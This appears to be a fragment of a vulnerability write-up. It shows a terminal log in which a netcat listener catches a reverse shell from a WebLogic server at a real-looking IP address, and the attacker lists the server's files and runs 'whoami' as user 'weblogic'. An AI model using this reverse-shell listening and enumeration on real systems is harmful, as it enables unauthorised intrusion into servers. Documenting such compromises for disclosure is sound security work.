 [root@ ~]# nc -lvp 32777
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::32777
Ncat: Listening on 0.0.0.0:32777
Ncat: Connection from 124.74.46.118.
Ncat: Connection from 124.74.46.118:33477.
ls
autodeploy
bin
C:
config
console-ext
edit.lok
fileRealm.properties
init-info
jrockit.7751.dump
lib
nohup.out
pending
security
servers
startWebLogic.sh
tmp
velocity.log
whoami
weblogic
www.wooyun.org